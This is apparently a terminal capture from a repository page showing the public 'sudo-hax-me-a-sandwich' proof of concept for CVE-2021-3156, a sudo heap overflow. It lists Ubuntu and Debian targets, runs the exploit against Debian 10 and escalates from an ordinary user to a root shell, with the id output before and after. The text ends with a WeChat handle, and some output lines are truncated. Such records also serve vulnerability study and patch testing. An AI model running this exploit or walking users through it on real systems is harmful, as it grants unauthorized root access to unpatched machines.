 kali@kali:~/CVE-2021-3156$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),
7(bluetooth),132(scanner)
kali@kali:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
kali@kali:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 2
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio)
th),132(scanner),1000(kali)
微信号: Bypass--
#